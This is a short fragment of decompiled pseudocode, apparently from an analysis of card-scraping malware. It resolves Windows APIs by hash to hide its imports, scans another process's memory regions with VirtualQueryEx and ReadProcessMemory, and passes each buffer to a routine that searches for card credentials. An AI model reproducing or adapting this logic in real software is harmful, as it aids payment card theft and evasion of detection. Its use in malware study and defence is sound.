 OpenProcess_ = GetApiByHash(1, apih_OpenProcess);
hProcess = OpenProcess_(v12, 1040, 0, v10);
if ( hProcess )
{
for ( BytesRead = 0; v37 < v9; Buffer = v37 )
{
VirtualQuery = GetApiByHash(1, apih_VirtualQueryEx);
if ( !VirtualQuery(hProcess, Buffer, &dwLength, 28) )
break;
if ( v33 == 4 && v32 == 4096 )
{
Buffer = VirAlloc(v31);
v35 = v31;
dwLength_1 = dwLength;
ReadProcessMemory = GetApiByHash(1, apih_ReadProcessMemory);
if ( ReadProcessMemory(hProcess, dwLength_1, Buffer, v35, &BytesRead) )
FindCardCredentials(Buffer, BytesRead, &a3);
VirFree(Buffer);
}
v37 = (v37 + v31);
}
}